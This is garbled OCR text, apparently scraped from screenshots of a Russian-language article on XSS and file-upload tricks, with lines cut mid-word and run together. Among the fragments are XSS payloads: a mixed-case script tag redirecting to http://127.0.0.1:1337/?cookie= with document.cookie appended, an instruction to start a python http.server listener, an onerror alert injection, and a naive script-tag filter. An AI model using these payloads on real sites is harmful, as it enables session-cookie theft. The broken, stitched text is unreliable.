
 my%20name=John%20Smith
cript>', '', $_GET['name']); // Это самое главное так как
могут ни XMLHttpRequest, ни fetch, о которых вы сначала м
ставляет собой объект FileList. И до какого-то времени мы не
озможности изменять его через объекты полученные из событи
та обнаружили возможность вызывать конструктор объекта D
авилась статья, и вы ее дочитали))
ть своими произвольными файлами из кода JS. Вот простой 
сать
@Pickmoonpeek
или
@notAHackerR
жет пробросить прокси после чего запустить python -m http.server 133
моем примере <ScRipT>window.location='
http://127.0.0.1:1337/?cookie=
' +
ple.com/convert-file" method="POST" enctype="multipart/f
me="file"/>

.1:1337/?cookie=
' + document.cookie нужна для отправления cookie пользо
).clipboardData || new DataTransfer();}

ector('input');

error="alert(\'Domain: \'+document.domain+\'" src="x" />